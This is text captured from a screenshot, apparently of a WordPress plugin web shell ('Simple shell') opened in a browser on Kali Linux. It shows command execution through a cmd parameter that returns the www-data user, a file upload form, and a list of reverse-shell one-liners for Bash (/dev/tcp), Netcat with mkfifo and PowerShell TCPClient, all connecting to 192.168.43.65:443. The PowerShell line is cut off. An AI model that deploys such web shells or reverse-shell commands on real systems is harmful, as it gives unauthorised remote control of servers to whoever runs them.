 Kali Linux
Simple shell
Flameshot
Hello, I'm here! Click icon in the tray to take a screenshot
or click with a right button to see more options.
127.0.0.1/wordpress_plugin.php?cmd=id&submit=submit#
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
uid=33(www-data) gid=33(www-data) groups=33(www-data)
submit
Browse... No file selected.
upload
Some type of reverse shell
Bash => bash -c 'exec bash -i &>/dev/tcp/192.168.43.65/443 <&1'
Netcat => rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.43.65 443 >/tmp/f
Powershell => powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.43.65',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $s
Contect